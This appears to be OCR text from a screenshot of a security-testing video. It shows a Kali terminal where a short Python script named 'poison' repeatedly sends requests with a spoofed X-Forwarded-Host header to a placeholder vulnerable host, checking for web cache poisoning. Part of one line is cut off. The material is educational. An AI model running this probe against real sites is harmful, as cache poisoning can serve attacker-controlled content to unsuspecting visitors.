 Pentest (Clean) [Running]
Applications Places Terminal Thu 12:44
root@kali: ~/tools
File Edit View Search Terminal Tabs Help
root@kali: ~/tools × root@kali: ~/tools × root@kali: ~/tools
GNU nano 4.5 poison
# -*- coding: utf-8 -*-
import requests
X_Forwarded_Host = '1.2.3.4'
while True:
resp = requests.get("http://fc1f871ee52a10c324fea5af3af2e7c69eb5e348.vuln.service/cdn/app.js", headers={'X-Forwarded-Ho
print resp.headers
if X_Forwarded_Host in resp.text:
print resp.text
break
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
@SECCURITY_TESTING
Left ⌘